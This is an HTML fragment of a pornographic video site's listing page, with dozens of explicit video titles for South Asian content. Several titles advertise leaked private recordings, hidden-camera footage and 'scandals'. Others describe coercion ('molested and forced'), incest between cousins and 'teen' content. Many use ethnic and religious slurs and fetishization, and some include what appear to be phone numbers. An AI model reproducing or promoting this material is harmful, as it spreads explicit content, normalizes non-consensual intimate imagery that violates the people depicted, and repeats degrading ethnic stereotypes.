                                <div class="thumb-img-wrapper">
                                    <img data-sg="eb01f4f0541dc8d4" src="/thumbs/100/16934085386930342100_0.jpg"/>
                                    <span class="thumb-info">2:51</span>
                                </div>
                                <span class="thumb-desc">Paki Farah and Gul Lesbian Sex</span>
                                <span class="thumb-extra">478 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4240703429771752421/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ada014d195373e5" src="/thumbs/421/4240703429771752421_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Young Pakistani Couple Sex - Movies. video2porn2</span>
                                <span class="thumb-extra">84 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732493177934/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb956c6a44e" src="/thumbs/934/2705852732493177934_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">Desi Muslim Big BOOBS ammi shows Pink Pussy</span>
                                <span class="thumb-extra">254 24.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10087022307499340028/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8bfc4d5867f070fc" src="/thumbs/28/10087022307499340028_0.jpg"/>
                                    <span class="thumb-info">11:15</span>
                                </div>
                                <span class="thumb-desc">Pakistani Punjabi Housewife - Movies.</span>
                                <span class="thumb-extra">855 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8486376535532761420/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="75c5aa7f0ea3f14c" src="/thumbs/420/8486376535532761420_0.jpg"/>
                                    <span class="thumb-info">12:45</span>
                                </div>
                                <span class="thumb-desc">Cute Paki housewife Fucked by neighbour chacha (part 3)</span>
                                <span class="thumb-extra">333 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2143729820517766465/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1dc00ee9ee5f9541" src="/thumbs/465/2143729820517766465_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Pakistani Honeymoon - Movies.</span>
                                <span class="thumb-extra">222 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4445168298139571917/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3db06904016fd6cd" src="/thumbs/917/4445168298139571917_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Amateur Pakistani bhabhi with her boyfriend in an isolated place getting stripped naked showing her lovely boobs and getting fucked by boyfriend in various positions and also enjoying her pussy being licked. video2porn2</span>
                                <span class="thumb-extra">140 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732331084954/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94d1d4c9a" src="/thumbs/954/2705852732331084954_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Desi girl sucking big pakistani cock</span>
                                <span class="thumb-extra">67 28.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733924123755/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ac11246b" src="/thumbs/755/2705852733924123755_0.jpg"/>
                                    <span class="thumb-info">0:36</span>
                                </div>
                                <span class="thumb-desc">Punjabi</span>
                                <span class="thumb-extra">90 5.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896773109193/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7519ecf35c9" src="/thumbs/193/1892856896773109193_0.jpg"/>
                                    <span class="thumb-info">20:26</span>
                                </div>
                                <span class="thumb-desc">Indian swinging</span>
                                <span class="thumb-extra">832 24.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4204392879255071291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a59010c402e2a3b" src="/thumbs/291/4204392879255071291_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Desi College Girl Laila Fucked by her Cousin.</span>
                                <span class="thumb-extra">980 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/839259231328809803/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba5a5d305d2334b" src="/thumbs/803/839259231328809803_0.jpg"/>
                                    <span class="thumb-info">9:47</span>
                                </div>
                                <span class="thumb-desc">Tamil Randy.Full.Cute. Assfuck .with Orignal Audio</span>
                                <span class="thumb-extra">606 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639355298782/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a90483de" src="/thumbs/782/3824942639355298782_0.jpg"/>
                                    <span class="thumb-info">1:21</span>
                                </div>
                                <span class="thumb-desc">Big Ass Indian Pakistani MILF Blowjob Doggy Style Sex - IndianHiddenCams.com</span>
                                <span class="thumb-extra">1506 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13307707251203001649/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b8ae793cdad84d31" src="/thumbs/649/13307707251203001649_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Tamil Muslim Girl Mehejabin Cute Sex Scandal</span>
                                <span class="thumb-extra">774 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734769086381/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9de6e3fad" src="/thumbs/381/2705852734769086381_0.jpg"/>
                                    <span class="thumb-info">0:44</span>
                                </div>
                                <span class="thumb-desc">Indian finger fuck in train</span>
                                <span class="thumb-extra">640 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639211093003/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a06c1c0b" src="/thumbs/3/3824942639211093003_0.jpg"/>
                                    <span class="thumb-info">5:02</span>
                                </div>
                                <span class="thumb-desc">Outdoor Sex By Two Couple</span>
                                <span class="thumb-extra">188 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1140239932428715920/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fd2f22d63210790" src="/thumbs/920/1140239932428715920_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
                                <span class="thumb-desc">Pakistani Wife Show On Live Cam - Movies.</span>
                                <span class="thumb-extra">783 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7716352557416772817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6b15fdc49a80f4d1" src="/thumbs/817/7716352557416772817_0.jpg"/>
                                    <span class="thumb-info">1:45</span>
                                </div>
                                <span class="thumb-desc">22 years old girl Part 03</span>
                                <span class="thumb-extra">318 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16562861899294245477/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e5db1b24c3490265" src="/thumbs/477/16562861899294245477_0.jpg"/>
                                    <span class="thumb-info">2:35</span>
                                </div>
                                <span class="thumb-desc">British Tamil Pakistani Tamil Paki Housewife Squirt</span>
                                <span class="thumb-extra">300 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733090737079/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97a64abb7" src="/thumbs/79/2705852733090737079_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">Indian college girl flashes her pussy</span>
                                <span class="thumb-extra">409 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11327543128444932259/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9d3384759ce090a3" src="/thumbs/259/11327543128444932259_0.jpg"/>
                                    <span class="thumb-info">1:44</span>
                                </div>
                                <span class="thumb-desc">tamil cousin brother sister trying for first time</span>
                                <span class="thumb-extra">206 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8955188815407554631/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7c4738c7eeeb2047" src="/thumbs/631/8955188815407554631_0.jpg"/>
                                    <span class="thumb-info">6:05</span>
                                </div>
                                <span class="thumb-desc">0346215335 Tamil Cheating Bhabhi Fucked By Devar In Kitchen</span>
                                <span class="thumb-extra">172 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5436227243489755750/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b715be026820266" src="/thumbs/750/5436227243489755750_0.jpg"/>
                                    <span class="thumb-info">1:36</span>
                                </div>
                                <span class="thumb-desc">Mommy Tamil Boob</span>
                                <span class="thumb-extra">174 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2002659801816674840/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1bcae07aad3cb218" src="/thumbs/840/2002659801816674840_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">pakistani stepmom caught virging stepson masturbating</span>
                                <span class="thumb-extra">425 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733325433912/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98861dc38" src="/thumbs/912/2705852733325433912_0.jpg"/>
                                    <span class="thumb-info">2:41</span>
                                </div>
                                <span class="thumb-desc">Hot desi phudi fucked in car</span>
                                <span class="thumb-extra">178 14.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894354330845/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510ea394dd" src="/thumbs/845/1892856894354330845_0.jpg"/>
                                    <span class="thumb-info">6:08</span>
                                </div>
                                <span class="thumb-desc">fully trained patan pakistani girl fucks punjabi man </span>
                                <span class="thumb-extra">536 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637628072975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104211240f" src="/thumbs/975/3824942637628072975_0.jpg"/>
                                    <span class="thumb-info">15:12</span>
                                </div>
                                <span class="thumb-desc">Gym Boy fucking friend&#039;s young sister.MP4</span>
                                <span class="thumb-extra">967 27.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12250173643476851906/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aa015c06484a5cc2" src="/thumbs/906/12250173643476851906_0.jpg"/>
                                    <span class="thumb-info">7:40</span>
                                </div>
                                <span class="thumb-desc">Tamil Huge Boob Innocent Sarika Cute Sex</span>
                                <span class="thumb-extra">899 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9093848327004189757/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7e33d6df445d743d" src="/thumbs/757/9093848327004189757_0.jpg"/>
                                    <span class="thumb-info">0:39</span>
                                </div>
                                <span class="thumb-desc">Pakistan hijab and abaya</span>
                                <span class="thumb-extra">80 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734008682484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b11b67f4" src="/thumbs/484/2705852734008682484_0.jpg"/>
                                    <span class="thumb-info">1:42</span>
                                </div>
                                <span class="thumb-desc">Husband and wife Urdu audio 2020 Karachi Pakistan</span>
                                <span class="thumb-extra">799 14.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639520705721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b2e06cb9" src="/thumbs/721/3824942639520705721_0.jpg"/>
                                    <span class="thumb-info">2:46</span>
                                </div>
                                <span class="thumb-desc">desi girlfriend after sex big boobs</span>
                                <span class="thumb-extra">769 12.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856897450157857/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751c72a2721" src="/thumbs/857/1892856897450157857_0.jpg"/>
                                    <span class="thumb-info">3:41</span>
                                </div>
                                <span class="thumb-desc">Pakistani Girl 3</span>
                                <span class="thumb-extra">514 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1268578552910166210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="119ae578ffe3b8c2" src="/thumbs/210/1268578552910166210_0.jpg"/>
                                    <span class="thumb-info">6:39</span>
                                </div>
                                <span class="thumb-desc">Leaked MMS Of Desi Girls Kissing Compilation 6</span>
                                <span class="thumb-extra">294 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733271639327/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9852d051f" src="/thumbs/327/2705852733271639327_0.jpg"/>
                                    <span class="thumb-info">1:09</span>
                                </div>
                                <span class="thumb-desc">Desi Punjabi girl fuck</span>
                                <span class="thumb-extra">410 26.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5697940147940152450/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f1326602568d482" src="/thumbs/450/5697940147940152450_0.jpg"/>
                                    <span class="thumb-info">7:36</span>
                                </div>
                                <span class="thumb-desc">The sexy maid Kaanta Bai caught red handed and fucked hard in all her holes</span>
                                <span class="thumb-extra">195 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3446335325508448057/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2fd3d7b815cfaf39" src="/thumbs/57/3446335325508448057_0.jpg"/>
                                    <span class="thumb-info">0:41</span>
                                </div>
                                <span class="thumb-desc">Pakistani GF giving Blowjob to her BF in his Car (Urdu Audio)</span>
                                <span class="thumb-extra">555 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12370942312212075133/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="abae6a7d2840127d" src="/thumbs/133/12370942312212075133_0.jpg"/>
                                    <span class="thumb-info">13:35</span>
                                </div>
                                <span class="thumb-desc">18.Indian Pakistani Quality Leaked Home-Made Scandals with Clear Audio - 2 Films Merged- 14 Min</span>
                                <span class="thumb-extra">120 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895288487903/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7514651afdf" src="/thumbs/903/1892856895288487903_0.jpg"/>
                                    <span class="thumb-info">12:07</span>
                                </div>
                                <span class="thumb-desc">Rare Paki girl knows how to ride a cock </span>
                                <span class="thumb-extra">322 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6782997666897266754/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5e220c70afb70842" src="/thumbs/754/6782997666897266754_0.jpg"/>
                                    <span class="thumb-info">6:45</span>
                                </div>
                                <span class="thumb-desc">Cheating Pakistani Indian MILF Wife Fucked by Her Neighbour in Red Lingerie</span>
                                <span class="thumb-extra">659 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6470964179033922378/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="59cd7ba2dd981b4a" src="/thumbs/378/6470964179033922378_0.jpg"/>
                                    <span class="thumb-info">0:42</span>
                                </div>
                                <span class="thumb-desc">When Muslim girl get Hindu dick for first time</span>
                                <span class="thumb-extra">418 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5630664963557521163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4e2423f3aa15770b" src="/thumbs/163/5630664963557521163_0.jpg"/>
                                    <span class="thumb-info">7:48</span>
                                </div>
                                <span class="thumb-desc">Canadian Horny Punjabi Bhabhi Fucked Hardcore Girlfriend Cam Cute</span>
                                <span class="thumb-extra">175 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6896046380672299467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5fb3ada57a9731cb" src="/thumbs/467/6896046380672299467_0.jpg"/>
                                    <span class="thumb-info">6:11</span>
                                </div>
                                <span class="thumb-desc">Nadia Ali with BBC2</span>
                                <span class="thumb-extra">543 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2913102278608177655/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="286d6b168ed249f7" src="/thumbs/655/2913102278608177655_0.jpg"/>
                                    <span class="thumb-info">6:10</span>
                                </div>
                                <span class="thumb-desc">Tamil Sexy Couples Honeymoon Film. Leaked</span>
                                <span class="thumb-extra">452 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5912618927770020402/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="520dd796a1fbaa32" src="/thumbs/402/5912618927770020402_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">Indian boy fucked a pakistani  girl hard.</span>
                                <span class="thumb-extra">413 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2757516414944795559/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2644aa91c717dba7" src="/thumbs/559/2757516414944795559_0.jpg"/>
                                    <span class="thumb-info">3:00</span>
                                </div>
                                <span class="thumb-desc">Pakistani Wife Zara Shiekh - Movies.</span>
                                <span class="thumb-extra">67 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2351219532726092230/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20a135b52d1941c6" src="/thumbs/230/2351219532726092230_0.jpg"/>
                                    <span class="thumb-info">9:12</span>
                                </div>
                                <span class="thumb-desc">Pakistani girls homemade  hardcore sex with boyfriend</span>
                                <span class="thumb-extra">68 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6402420310536491705/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="58d9f759d84612b9" src="/thumbs/705/6402420310536491705_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">Desi maid fucked and punished by house owner in hindi audio, Part.2</span>
                                <span class="thumb-extra">372 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1776212595677059024/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="18a65ff1eae7d7d0" src="/thumbs/24/1776212595677059024_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">tamil guy lick vagina</span>
                                <span class="thumb-extra">60 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1406542819399225952/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13850b3df7aad260" src="/thumbs/952/1406542819399225952_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Mature Pakistani Couple Sex - Movies. video3porn3</span>
                                <span class="thumb-extra">326 13.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12252105532651910344/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aa0839114850b4c8" src="/thumbs/344/12252105532651910344_0.jpg"/>
                                    <span class="thumb-info">5:22</span>
                                </div>
                                <span class="thumb-desc">tamil honymoon couple *worldfreex.com</span>
                                <span class="thumb-extra">235 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4075805554476153657/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="38902b8ea81d7b39" src="/thumbs/657/4075805554476153657_0.jpg"/>
                                    <span class="thumb-info">3:16</span>
                                </div>
                                <span class="thumb-desc">Pakistani Couple Open Sex - Movies. video2porn2</span>
                                <span class="thumb-extra">572 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9471687125723883614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="83723141f869a85e" src="/thumbs/614/9471687125723883614_0.jpg"/>
                                    <span class="thumb-info">7:05</span>
                                </div>
                                <span class="thumb-desc">0094327931 Tamil horny Tamil aunty with teenage man</span>
                                <span class="thumb-extra">433 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8341719004250602365/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="73c3bd3cf07b7b7d" src="/thumbs/365/8341719004250602365_0.jpg"/>
                                    <span class="thumb-info">4:30</span>
                                </div>
                                <span class="thumb-desc">sex with home alone amateur</span>
                                <span class="thumb-extra">147 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/213630627111366559/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2f6f7ec6a1def9f" src="/thumbs/559/213630627111366559_0.jpg"/>
                                    <span class="thumb-info">17:23</span>
                                </div>
                                <span class="thumb-desc">Gorgeous Pakistani girl fucked in porn movie by a black cock - Allvideosx.com</span>
                                <span class="thumb-extra">394 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8891470784840494778/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7b64d991dd2e6eba" src="/thumbs/778/8891470784840494778_0.jpg"/>
                                    <span class="thumb-info">2:37</span>
                                </div>
                                <span class="thumb-desc">sana Sucking My Huge Dildo</span>
                                <span class="thumb-extra">212 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13505015652098638391/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bb6b742ed56e0237" src="/thumbs/391/13505015652098638391_0.jpg"/>
                                    <span class="thumb-info">14:52</span>
                                </div>
                                <span class="thumb-desc">0587400512 Tamil girl fingering herself</span>
                                <span class="thumb-extra">431 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8443790589283787083/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="752e5ecdc80be14b" src="/thumbs/83/8443790589283787083_0.jpg"/>
                                    <span class="thumb-info">18:13</span>
                                </div>
                                <span class="thumb-desc">Tamil bhabhi molested and forced to fuck boss POV Desi</span>
                                <span class="thumb-extra">487 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5389917576565518668/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4accd57a97d2714c" src="/thumbs/668/5389917576565518668_0.jpg"/>
                                    <span class="thumb-info">4:39</span>
                                </div>
                                <span class="thumb-desc">Mid Pakistani jav girl suck and offer her butthole n loud moaning</span>
                                <span class="thumb-extra">432 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15626006862498838767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d8daba73890f38ef" src="/thumbs/767/15626006862498838767_0.jpg"/>
                                    <span class="thumb-info">5:32</span>
                                </div>
                                <span class="thumb-desc">Telugu aunty fucking for money in fields (WORLDFREEX)</span>
                                <span class="thumb-extra">109 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11639076113706408157/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a1864e0f173458dd" src="/thumbs/157/11639076113706408157_0.jpg"/>
                                    <span class="thumb-info">2:53</span>
                                </div>
                                <span class="thumb-desc">Chitwan Nurse Kandanepali Nurse Gets Laid By Tamil Gf Cam Cute</span>
                                <span class="thumb-extra">55 7.08.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731356221791/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91302115f" src="/thumbs/791/2705852731356221791_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Indian Wife Fucked By Stranger In Hotel</span>
                                <span class="thumb-extra">109 24.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896917800460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a76f060c" src="/thumbs/460/1892856896917800460_0.jpg"/>
                                    <span class="thumb-info">14:02</span>
                                </div>
                                <span class="thumb-desc">Young Pakistani Girl Impregnated By An Pervert Doctor</span>
                                <span class="thumb-extra">109 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5730469933941665010/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f86b80b28a62cf2" src="/thumbs/10/5730469933941665010_0.jpg"/>
                                    <span class="thumb-info">0:58</span>
                                </div>
                                <span class="thumb-desc">Lets his friend bang his Paki housewife</span>
                                <span class="thumb-extra">166 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13636407612504828778/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bd3e40798bc86b6a" src="/thumbs/778/13636407612504828778_0.jpg"/>
                                    <span class="thumb-info">4:16</span>
                                </div>
                                <span class="thumb-desc">Huge Butt Milf Amazing Fucking While Taking Shower</span>
                                <span class="thumb-extra">63 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12368474622002240238/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aba5a62341e09aee" src="/thumbs/238/12368474622002240238_0.jpg"/>
                                    <span class="thumb-info">0:59</span>
                                </div>
                                <span class="thumb-desc">My Indian punjabi amateur</span>
                                <span class="thumb-extra">388 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734928113902/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e7e8d0ee" src="/thumbs/902/2705852734928113902_0.jpg"/>
                                    <span class="thumb-info">9:26</span>
                                </div>
                                <span class="thumb-desc">Young indian teen loosing her virginity</span>
                                <span class="thumb-extra">390 22.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733524302530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9943c5ac2" src="/thumbs/530/2705852733524302530_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">Im gonna break your cervix WIDE OPEN</span>
                                <span class="thumb-extra">455 14.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731999432486/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93958af26" src="/thumbs/486/2705852731999432486_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Desi Garam Choot Horny Bhosda Finger Mastrubate Randi</span>
                                <span class="thumb-extra">288 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17416248991180177266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f1b2f22ea70cbf72" src="/thumbs/266/17416248991180177266_0.jpg"/>
                                    <span class="thumb-info">6:45</span>
                                </div>
                                <span class="thumb-desc">Cheating Pakistani Desi HOUSEWIFE Milf Fucked by Her Neighbour in Red Lingerie</span>
                                <span class="thumb-extra">231 3.03.2022</span>
                            </a>
